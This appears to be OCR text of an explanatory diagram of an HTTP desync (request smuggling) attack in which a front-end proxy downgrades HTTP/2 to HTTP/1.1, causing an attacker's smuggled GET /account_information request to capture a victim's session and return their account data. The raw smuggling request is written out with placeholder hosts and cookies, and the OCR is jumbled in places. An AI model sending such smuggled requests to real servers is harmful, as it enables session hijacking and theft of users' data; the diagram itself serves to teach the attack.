 HTTP DESYNC ATTACK
POST / HTTP/2
Host : abc.example.com
Content-Length: 0
GET /account_information HTTP/1.1
GET /api?SomeOtherAction=false HTTP/2
Host: abc.example.com
Cookie: session=TOTALLYLEGITCOOKIE
Attackers request comes in right
before legitimate authenticated
users request.
Legitimately authenticated user
request comes in right after
attackers.
Front-End
Reverse Proxy
POST / HTTP/2
Host : abc.example.com
Content-Length: 0
GET /account_information HTTP/1.1
GET /api?SomeOtherAction=false HTTP/2
Host: abc.example.com
Cookie: session=TOTALLYLEGITCOOKIE
Proxy streams these requests
together to backend web server.
Back-End
Server
Front-End reverse proxy
downgrade the HTTP protocol
from HTTP/2 to HTTP/1.1
As a result the attackers message
is cut off and interpreted as a
beginning of a next request
GET /account_information HTTP/1.1
GET /api?SomeAction=false HTTP/1.1
Host: abc.example.com
Cookie: session=TOTALLYLEGITCOOKIE
POST / HTTP / 1.1
Host : abc.example.com
Content-Length: 0
HTTP/2 200 OK
Content-Type: application/json
Cookie: session=TOTALLYEGITCOOKIE
{
“user_id”: “123”,
“username”: “aravind”,
“credit_card”: “9999 9999 9999 9999”
}
HTTP/2 200 OK
Content-Type: text/html
<!DOCTYPE html>
</html>
<body><h1>INDEX PAGE</h1></body>
</html>